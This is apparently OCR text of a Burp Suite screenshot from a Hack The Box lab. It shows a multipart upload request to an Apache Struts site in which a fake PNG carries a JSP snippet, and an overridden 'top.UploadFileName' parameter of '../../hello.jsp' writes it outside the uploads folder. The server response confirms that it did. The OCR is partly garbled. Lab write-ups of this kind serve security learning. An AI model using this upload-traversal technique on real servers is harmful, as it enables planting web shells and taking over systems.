 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://strutted.htb/
8 Content-Type: multipart/form-data;
boundary=---------------------------409743442224425777282976436188
9 Content-Length: 518
10 Origin: http://strutted.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: JSESSIONID=2083A30FF0AAF09835680660B0EC1FAC
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------409743442224425777282976436188
18 Content-Disposition: form-data; name="Upload"; filename="cloud.png"
19 Content-Type: image/png
20
21 PNG
22
23 IHDR°°ë!³ÏgAMA±üa cHRMz&úèu0ê`:pºQ<bKGDÿÿÿ ½§
24
25 <% out.println("Apache Struts"); %>
26
27 -----------------------------409743442224425777282976436188
28 Content-Disposition: form-data; name="top.UploadFileName"
29
30 ../../hello.jsp
31 -----------------------------409743442224425777282976436188--
32
Response
Pretty Raw Hex ... \n
144
145 <div class="
mb-3 mt-1 back-link">
146 <input
type="text" class="form-control"
style="display:none;" id="
shareableLink" value="
http://strutted.htb/s/51430623"
readonly>
147 <button
class="btn btn-outline-secondary"
type="button" id="copyButton">Copy
Shareable Link</button>
148 </div>
149 <img src="
uploads/20250308_151823/../../hell
o.jsp" alt="Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link"
>
155
156 <a href="
/upload.action" class="btn
btn-outline-secondary">Upload
Another File</a>